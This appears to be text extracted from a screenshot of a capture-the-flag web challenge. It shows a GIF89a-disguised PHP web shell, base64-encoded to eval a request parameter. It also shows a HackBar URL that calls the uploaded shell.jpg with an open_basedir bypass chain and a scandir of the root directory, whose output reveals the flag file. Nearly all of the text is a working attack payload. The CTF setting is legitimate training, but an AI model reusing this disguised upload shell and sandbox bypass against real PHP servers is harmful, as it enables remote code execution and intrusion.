 GIF89a12PD9waHAgZXZhbCgkX1JFUVVFU1RbJ2EnXSk7Pz4=|vArray ( [0] => . [1] => .. [2] => .dockerenv [3] => THis_Is_tHe_F14g [4] => bd_build [5] => bin [6] => boot [7] => clean.sh [8] =>
dev [9] => etc [10] => home [11] => lib [12] => lib64 [13] => media [14] => mnt [15] => opt [16] => proc [17] => root [18] => run [19] => sbin [20] => srv [21] => sys [22] => tmp [23] => usr [24
=> var )
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://300a73e6-9981-40dd-b39a-cdf1584e3ba2.node3.buuoj.cn/upload/tmp_2c67ca1eaeadbdc1868d67003072b481/shell.jpg/?
a=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));